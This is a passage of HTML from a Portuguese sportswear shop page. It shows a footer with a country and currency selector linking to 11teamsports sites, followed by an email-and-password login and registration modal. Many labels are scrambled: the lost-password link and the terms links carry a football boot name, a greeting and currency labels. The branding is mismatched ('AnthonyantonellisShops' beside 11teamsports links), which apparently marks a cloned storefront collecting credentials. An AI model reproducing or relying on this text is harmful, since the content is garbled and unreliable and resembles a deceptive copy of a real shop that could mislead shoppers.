card-shadow" aria-labelledby="dropdownMenuButton"> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/de-de/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_de.svg" alt="flag_de" height="16" width="16" loading="lazy"> </i> EUR - Alemanha (Deutsch) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/at-de/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_at.svg" alt="flag_at" height="16" width="16" loading="lazy"> </i> EUR - Áustria (Deutsch) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/ch-de/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_ch.svg" alt="flag_ch" height="16" width="16" loading="lazy"> </i> CHF - Suíça (Deutsch) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/it-it/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_it.svg" alt="flag_it" height="16" width="16" loading="lazy"> </i> EUR - Itália (Italiano) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.nl/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_nl.svg" alt="flag_nl" height="16" width="16" loading="lazy"> </i> EUR - Países Baixos (Dutch) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.pl/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_pl.svg" alt="flag_pl" height="16" width="16" loading="lazy"> </i> PLN - Polónia (Polski) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.bg"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_bg.svg" alt="flag_bg" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.bg (BG) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.cy"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_cy.svg" alt="flag_cy" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.cy (EL) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.hr"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_hr.svg" alt="flag_hr" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.hr (Hrvatski) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.dk"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_dk.svg" alt="flag_dk" height="16" width="16" loading="lazy"> </i> DKK - 11teamsports.dk (Dansk) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.sk"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_sk.svg" alt="flag_sk" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.sk (Slovensky) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.si"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_si.svg" alt="flag_si" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.si (Slovenski) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.es"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_es.svg" alt="flag_es" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.es (Español) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.fi"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_fi.svg" alt="flag_fi" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.fi (Suo̯mi) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.gr"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_gr.svg" alt="flag_gr" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.gr (EL) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.hu"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_hu.svg" alt="flag_hu" height="16" width="16" loading="lazy"> </i> HUF - 11teamsports.hu (Magyar) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.ie"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_ie.svg" alt="flag_ie" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.ie (English) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.pl"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_pl.svg" alt="flag_pl" height="16" width="16" loading="lazy"> </i> PLN - 11teamsports.pl (Polski) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.cz"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_cz.svg" alt="flag_cz" height="16" width="16" loading="lazy"> </i> CZK - 11teamsports.cz (Česky) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.ro"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_ro.svg" alt="flag_ro" height="16" width="16" loading="lazy"> </i> RON - 11teamsports.ro (Româna) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.se"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_se.svg" alt="flag_se" height="16" width="16" loading="lazy"> </i> SEK - 11teamsports.se (Svenska) </a> </div> </div> <div class="h5 footer-title mb-4 mt-5 d-none d-lg-block color-lg-gray">Precisas de ajuda ?</div> <a href="mailto:info@11teamsports.pt" class="btn btn-block text-left footer-dropdown__btn"> <div class="row"> <div class="col"> <i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/fa-email.svg" alt="fa-email" height="16" width="16" loading="lazy"></i> info@AnthonyantonellisShops </div> <div class="col-auto"> <i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-arrow-right-long.svg" alt="fa-arrow-right-long" height="16" width="16" loading="lazy"></i> </div> </div> </a> </div> </div> <hr class="bg-white-dark mt-0 mt-lg-5 mb-4"> <div class="footer-m-opacity"> <div class="row text-center"> <div class="col font-em-sm-20 font-em-lg-25 text-lg-left"> </div> <div class="col-12 col-lg-auto mt-2 mt-lg-0 footer-svg-fill font-em-20"> </div> </div> </div> </div> <div class="footer-copyright-line"> <div class="page-max-width mx-auto p-3 text-center font-size-90"> © 2010 – 2026 <span class="ml-2">AnthonyantonellisShops</span> </div> </div> </div> </div> </div> <div style="display:none"> </div> <div style="display:none"> </div> <div class="modal fade modal-blurred" id="modal-login" tabindex="-1" role="dialog" aria-hidden="true"> <div class="modal-dialog modal-lg modal-dialog-centered" role="document"> <div class="modal-content overflow-hidden card-shadow"> <div class="modal-header modal-header-absolute modal-login__header d-flex align-items-start justify-content-between"> <div class="font-weight-normal"></div> <button type="button" class=" close modal-header-close" data-dismiss="modal" aria-label="Close"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i> <span class="sr-only">Fechar</span> </button> </div> <div class="modal-body p-0"> <div class="modal-login-container d-flex flex-column flex-lg-row "> <div class="modal-login-forms"> <div class="modal-login-forms__inner w-100 h-100 d-flex align-items-center pt-4 pt-lg-4 px-3 pb-3 px-lg-4 pb-lg-4"> <form action="/bebyshop/" method="post" id="login-form" class="w-100"> <input type="hidden" name="redirect_input" value="" id="redirect_input"> <div class="font-em-lg-125 text-center mb-2 for-club">CHF - Suíça Deutsch</div> <div class="modal-login-collapse modal-sign-in collapse show"> <div class="font-weight-normal text-center"> <div class="collapse show modal-sign-title font-em-125"> <div class="for-login">Bem-vindo de volta</div> <div class="for-club">Com uma conta existente</div> </div> <div class="collapse modal-sign-coupon font-em-125">RON - Româna</div> <div class="row mt-3 mb-4 justify-content-center text-center for-login mx-1"> <div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"> <a rel="nofollow" href=""> <div class="btn btn-outline-dark w-100 btn-google"> <div class="d-inline-block icon-login-google align-middle"></div>
<div class="d-inline-block">Google</div> </div> </a> </div> <div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"> <a onclick="$('#appleid-signin').click();" class="apple-login-normal last-login"> <div class="btn btn-outline-dark w-100 btn-apple"> <div class="d-inline-block icon-login-apple align-middle"></div> <div class="d-inline-block">Apple</div> </div> </a> <div class="d-none"> <div id="appleid-signin" data-color="black" data-border="true" data-type="sign in" data-height="40" data-logo-size="small"></div> </div> </div> </div> </div> <div class="form-group mt-4"> <label for="frm-logInFormModal-login" class="d-none">E-mail</label> <input type="email" name="login" placeholder="E-mail" id="frm-logInFormModal-login" required data-nette-rules='[{"op":":filled","msg":"Por fave insere E-mail"},{"op":":email","msg":"Insere um endereço de e-mail válido"},{"op":"App\\Validators::validateEmailDomainForm","msg":"O endereço de email parece conter um erro","arg":{"country":20}}]' class="form-control mb-lg-2 pecka-reset" autocorrect="off"> </div> <div class="form-group"> <label class="sr-only" for="passField0">Palavra-passe</label> <input type="password" name="pass" placeholder="Palavra-passe" id="passField0" required data-nette-rules='[{"op":":filled","msg":"Por fave insere Palavra-passe"}]' class="form-control mb-2 pecka-reset"> <i id="passFieldShow0" class="svg-icon show-pass-btn" onclick="showPassField(0)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path></g></svg></i> <i id="passFieldHide0" class="svg-icon show-pass-btn d-none" onclick="hidePassField(0)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path><path d="M636.64 480.55L617 505.82a16 16 0 0 1-22.45 2.8L6.18 53.9a16 16 0 0 1-2.81-22.45L23 6.18a16 16 0 0 1 22.45-2.8L633.82 458.1a16 16 0 0 1 2.82 22.45z" opacity="0.4"></path></g></svg></i> <a href="/bebyshop/user/lost-password" rel="nofollow" class="link-dark">Chuteiras de futebol adidas Predator Elite Fold-Over Tongue FG?</a> </div> <div class="row for-login submit-btn"> <div class="col-12"> <button type="submit" name="log_in" formnovalidate data-nette-validation-scope='["login","pass"]' class="js-modal-login-submit btn btn-lg-large btn-dark btn-block">Iniciar sessão</button> </div> </div> </div> <div class="modal-login-collapse modal-sign-up collapse"> <div class="collapse show modal-sign-title font-em-125 font-weight-normal text-center"> <div class="for-login">Tenho uma conta</div> <div class="for-club">Com uma conta existente</div> </div> <div class="mt-3"> <a href="/bebyshop/user/login" data-toggle="collapse" data-target=".modal-login-collapse" rel="nofollow" class="btn btn-lg-large btn-outline-dark w-100 d-block"> Iniciar sessão </a> </div> </div> <hr class="hr-text" data-content="OU"> <div class="font-em-125 font-weight-normal text-center mb-3"> <div class="for-login">EUR - Slovensky</div> <div class="for-club">CZK - Česky</div> </div> <div class="modal-login-collapse modal-sign-in collapse show"> <div class=""> <a href="/bebyshop/user/register" data-toggle="collapse" data-target=".modal-login-collapse" rel="nofollow" class="btn btn-lg-large btn-outline-dark w-100 d-block">Inscreve-te</a> </div> </div> <div class="modal-login-collapse modal-sign-up collapse"> <div class="row mt-3 mb-4 justify-content-center text-center for-login mx-1"> <div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"> <a rel="nofollow" href=""> <div class="btn btn-outline-dark w-100 btn-google"> <div class="d-inline-block icon-login-google align-middle"></div>
<div class="d-inline-block">Google</div> </div> </a> </div> <div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"> <a onclick="$('#appleid-signin').click();" class="apple-login-normal last-login"> <div class="btn btn-outline-dark w-100 btn-apple"> <div class="d-inline-block icon-login-apple align-middle"></div> <div class="d-inline-block">Apple</div> </div> </a> <div class="d-none"> <div id="appleid-signin" data-color="black" data-border="true" data-type="sign in" data-height="40" data-logo-size="small"></div> </div> </div> </div> <div class="form-group"> <label for="frm-logInFormModal-login2" class="d-none">E-mail</label> <input type="email" name="login2" placeholder="E-mail" id="frm-logInFormModal-login2" required data-nette-rules='[{"op":":filled","msg":"Por fave insere E-mail"},{"op":":email","msg":"Insere um endereço de e-mail válido"},{"op":"App\\Validators::validateEmailDomainForm","msg":"O endereço de email parece conter um erro","arg":{"country":20}}]' class="form-control mb-lg-2" autocorrect="off"> </div> <div class="form-group"> <label class="sr-only" for="passField1">Palavra-passe</label> <input type="password" name="pass2" placeholder="Palavra-passe" id="passField1" required data-nette-rules='[{"op":":filled","msg":"Por fave insere Palavra-passe"}]' class="form-control mb-2"> <i id="passFieldShow1" class="svg-icon show-pass-btn" onclick="showPassField(1)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path></g></svg></i> <i id="passFieldHide1" class="svg-icon show-pass-btn d-none" onclick="hidePassField(1)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path><path d="M636.64 480.55L617 505.82a16 16 0 0 1-22.45 2.8L6.18 53.9a16 16 0 0 1-2.81-22.45L23 6.18a16 16 0 0 1 22.45-2.8L633.82 458.1a16 16 0 0 1 2.82 22.45z" opacity="0.4"></path></g></svg></i> <small>Todos os campos são necessários</small> </div> <div> <div class="row for-login submit-btn"> <div class="col-12"> <button type="submit" name="register" value="Registar" formnovalidate data-nette-validation-scope='["login2","pass2"]' class="js-modal-login-submit btn btn-lg-large btn-dark btn-block">Inscreve-te</button> </div> </div> </div> <div class="mt-2 line-height-1"> <small>Chuteiras de futebol adidas Predator Elite Fold-Over Tongue FG <a href="/bebyshop/pg/termos-e-condiccoes" class="link-dark">Bem-vindo de volta</a> e <a href="/bebyshop/pg/politica-de-privacidade" class="link-dark">EUR - Portugal Português</a> da empresa Topforsport s.r.o.</small> <small class="for-club">Ao registares-te no House Of Clubs, concordas com os <a href="/bebyshop/pg/obchodni-podminky#article5" class="link-dark"> Bem-vindo de volta</a>.</small> </div> </div> <input type="hidden" name="_do" value="logInFormModal-submit">
</form> </div> </div> <div class="card-shadow modal-login-image"> <div class="modal-login__item pt-4 pt-lg-5 px-3 pb-4 px-lg-4 pb-lg-5 for-login"> <div class="font-em-sm-125 font-em-lg-15 font-weight-normal text-center z-index-2">Porquê registar?</div> <div class="text-center font-em-lg-125 z-index-2">Termos e Condições!</div> </div> <div class="modal-login__item pt-4 pt-lg-5 px-3 pb-4 px-lg-4 pb-lg-5 for-club"> <div class="text-center z-index-2 mx-auto" style="width: 60%"> <i class="svg-icon modal-login-logo"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 94.85 83.12" fill="currentColor"><path d="M70.51 0H24.48c-.44 0-.84.24-1.06.61L.17 40.97c-.22.38-.22.84 0 1.22l23.14 40.22c.22.38.62.61 1.06.61l42.82.1c.67 0 1.22-.54 1.22-1.22 0-.67-.54-1.22-1.21-1.22l-42.12-.1-22.45-39L25.17 2.44h44.64l22.4 39.14-22.57 39.39c-.34.58-.13 1.33.45 1.66.19.11.4.16.61.16.42 0 .83-.22 1.06-.61l22.93-39.99c.22-.37.22-.84 0-1.21L71.58.62C71.36.24 70.96 0 70.51 0" class="st0"></path><path d="M13.79 27.45c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V28.07c-.01-.34-.29-.62-.63-.62M41.5 43.98c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V44.61c-.01-.35-.28-.63-.63-.63M62.71 43.98c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V44.61c-.01-.35-.28-.63-.63-.63M20.32 43.86c-.35 0-.63.28-.63.63v5.53c0 .34.28.63.63.63s.63-.28.63-.63v-5.53c0-.35-.28-.63-.63-.63M22.09 27.45c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V28.07c0-.34-.28-.62-.63-.62M20.32 32.69h-4.8c-.35 0-.63.28-.63.63s.28.63.63.63h4.8c.35 0 .63-.28.63-.63s-.28-.63-.63-.63M48.46 54.36h-5.22c-.35 0-.63.28-.63.63s.28.63.63.63h5.22c.35 0 .63-.28.63-.63-.01-.35-.28-.63-.63-.63M24.21 43.96h-2.12c-.35 0-.63.28-.63.63s.28.63.63.63h2.12c.35 0 .63-.28.63-.63s-.28-.63-.63-.63M24.21 46.56h-2.12c-.35 0-.63.28-.63.63s.28.63.63.63h2.12c.35 0 .63-.28.63-.63 0-.34-.28-.63-.63-.63M67.78 32.69H62.7c-.35 0-.63.28-.63.63s.28.63.63.63h5.08c.35 0 .63-.28.63-.63s-.29-.63-.63-.63M67.78 37.86H62.7c-.35 0-.63.28-.63.63s.28.63.63.63h5.08c.35 0 .63-.28.63-.63s-.29-.63-.63-.63M67.78 27.53H62.7c-.35 0-.63.28-.63.63s.28.63.63.63h5.08c.35 0 .63-.28.63-.63-.01-.35-.29-.63-.63-.63M30.33 27.2c-2.36 0-5.84 1.96-5.84 6.16 0 5.48 4.93 6.09 4.98 6.1h.07c.31 0 .58-.24.62-.56.04-.34-.21-.65-.55-.69-.16-.02-3.87-.51-3.87-4.85 0-3.67 3.15-4.9 4.59-4.9 1.59 0 4.59 1.03 4.59 4.9 0 3.94-3.66 4.82-3.81 4.86-.34.08-.55.41-.48.75.06.29.32.49.61.49.05 0 .09 0 .14-.02.05-.01 4.79-1.13 4.79-6.08 0-4.52-3.48-6.16-5.84-6.16M15.52 43.96c-1.28 0-3.16 1.05-3.16 3.32 0 2.05 1.46 2.94 2.23 3.13l.15.02c.28 0 .54-.19.61-.48.08-.34-.12-.67-.46-.76-.05-.01-1.28-.33-1.28-1.92 0-1.54 1.31-2.06 1.91-2.06.66 0 1.91.43 1.91 2.06 0 1.46-1.05 1.84-1.16 1.88-.33.1-.52.44-.43.78.08.28.33.45.6.45.06 0 .12-.01.18-.02.71-.21 2.07-1.12 2.07-3.08-.01-2.44-1.89-3.32-3.17-3.32M46.94 27.45c-.35 0-.63.28-.63.63v7.11c0 2.03-1.76 2.94-3.49 2.94-1.72 0-3.56-.92-3.56-2.94v-7.11c0-.35-.28-.63-.63-.63s-.63.28-.63.63v7.11c0 1.3.54 2.4 1.56 3.17.87.66 2.03 1.02 3.26 1.02 2.29 0 4.75-1.31 4.75-4.19v-7.11c.01-.35-.27-.63-.63-.63M58.92 44.05c-.35 0-.63.28-.63.63v7.11c0 2.03-1.76 2.94-3.49 2.94-1.72 0-3.56-.92-3.56-2.94v-7.11c0-.35-.28-.63-.63-.63s-.63.28-.63.63v7.11c0 1.3.54 2.4 1.56 3.17.87.66 2.03 1.02 3.26 1.02 2.29 0 4.75-1.31 4.75-4.19v-7.11c.01-.35-.27-.63-.63-.63M60.91 27.45c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V28.07c-.01-.34-.29-.62-.63-.62M53.6 27.2c-2.74 0-4.23 1.8-4.23 3.49 0 .92.43 1.77 1.2 2.37.82.64 2 .98 3.4.98 1.02 0 1.82.2 2.32.57.37.28.56.66.56 1.11 0 1.17-1.23 2.48-2.88 2.48-3.09 0-3.6-2.27-3.62-2.38-.06-.3-.32-.51-.62-.51-.04 0-.08 0-.12.01-.34.07-.56.39-.5.73.22 1.17 1.53 3.39 4.85 3.39 2.44 0 4.13-1.97 4.13-3.73 0-.84-.38-1.59-1.06-2.11-.72-.55-1.76-.83-3.07-.83-1.12 0-2.03-.25-2.62-.71-.46-.36-.71-.86-.71-1.39 0-1.08 1.04-2.23 2.95-2.23 1.28.05 2.25.37 2.78.95.5.54.49 1.14.49 1.16-.02.34.24.64.58.67h.03c.33 0 .61-.25.64-.58.01-.11.05-1.14-.79-2.07-.76-.85-2-1.31-3.71-1.37M77.79 43.68c-2.75 0-4.23 1.8-4.23 3.49 0 .92.42 1.77 1.2 2.37.82.64 1.99.98 3.4.98 1.02 0 1.82.2 2.32.57.37.28.56.65.56 1.11 0 1.17-1.23 2.48-2.88 2.48-3.09 0-3.6-2.27-3.62-2.38-.06-.3-.32-.51-.62-.51-.04 0-.08 0-.12.01-.34.06-.56.39-.5.73.22 1.17 1.53 3.39 4.85 3.39 2.43 0 4.13-1.97 4.13-3.73 0-.84-.38-1.59-1.06-2.11-.73-.55-1.76-.83-3.07-.83-1.12 0-2.03-.25-2.62-.72-.46-.36-.71-.85-.71-1.38 0-1.08 1.04-2.23 2.95-2.23 1.29.04 2.25.37 2.78.95.5.54.48 1.15.48 1.16-.02.35.24.65.58.67h.04c.33 0 .61-.25.63-.58.01-.11.05-1.14-.79-2.07-.75-.85-1.99-1.31-3.7-1.37M68.11 44.05h-3.87c-.35 0-.63.28-.63.63s.28.63.63.63h3.87c1.27 0 1.6 1.2 1.6 1.9 0 .53-.16 1.04-.43 1.4-.29.38-.68.57-1.17.57h-3.87c-.35 0-.63.28-.63.63s.28.63.63.63h3.87c.87 0 1.64-.38 2.17-1.06.45-.58.69-1.35.69-2.16 0-1.58-.97-3.17-2.86-3.17M70.22 50.11c-.14 0-.29.05-.41.15-.26.22-.3.62-.08.88.46.55.56 1.44.22 2.16-.18.38-.62 1.01-1.62 1.01h-4.09c-.35 0-.63.28-.63.63s.28.63.63.63h4.09c1.22 0 2.25-.65 2.76-1.74.54-1.16.38-2.57-.4-3.49-.11-.16-.29-.23-.47-.23M34.44 43.96c-.97 0-5.8.29-5.8 6.06 0 3.07 1.62 4.54 2.97 5.23 1.43.73 2.85.73 2.91.73 1.35 0 2.86-.7 4.05-1.87.25-.24.25-.64 0-.89-.12-.12-.28-.19-.45-.19-.16 0-.32.06-.44.18-.74.73-1.96 1.51-3.17 1.51-.01 0-1.17-.01-2.34-.6-1.51-.77-2.28-2.15-2.28-4.11 0-4.46 3.48-4.8 4.55-4.8 1.7 0 2.43.52 3.28 1.24.12.1.26.15.41.15.18 0 .35-.07.47-.22.23-.26.2-.66-.07-.88-.93-.81-1.95-1.54-4.09-1.54" class="st0"></path></svg></i> </div> </div> <div class="modal-login__item px-4 pb-4 pt-0 pb-lg-5 px-lg-5 font-em-lg-125 z-index-2 "> <div class="membership-list is-first for-login"> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Possibilidade de usar cupões de desconto</span> </div> </div> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Segue o estado da tua encomenda</span> </div> </div> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Dados pessoais inseridos na encomenda automaticamente</span> </div> </div> </div> <div class="membership-list is-second for-club" data-content="Benefícios da adesão"> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Desconto extra de 5%</span> </div> </div> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Acesso prioritário a notícias exclusivas e produtos limitados</span> </div> </div> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Ofertas especiais e descontos apenas para membros do clube</span> </div> </div> </div> </div> <div class="modal-login__item is-loader align-items-center justify-content-center w-100 h-100"> <div><div class="checkmark"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" x="0px" y="0px" viewbox="0, 0, 100, 100"><g transform=""><circle class="checkmark-path" fill="none" stroke="currentColor" stroke-width="4" stroke-miterlimit="10" cx="50" cy="50" r="44"></circle><circle class="checkmark-fill" fill="none" stroke="currentColor" stroke-width="4" stroke-miterlimit="10" cx="50" cy="50" r="44"></circle><polyline class="checkmark-polyline" fill="none" stroke="currentColor" stroke-width="8" stroke-linecap="round" stroke-miterlimit="10" points="70,35 45,65 30,52 "></polyline></g></svg></div></div> </div> </div> </div> </div> </div> </div> </div> <script>
	function showPassField(x) {
		document.getElementById("passField" + x).type = "text";
		$('#passFieldShow' + x).addClass('d-none');
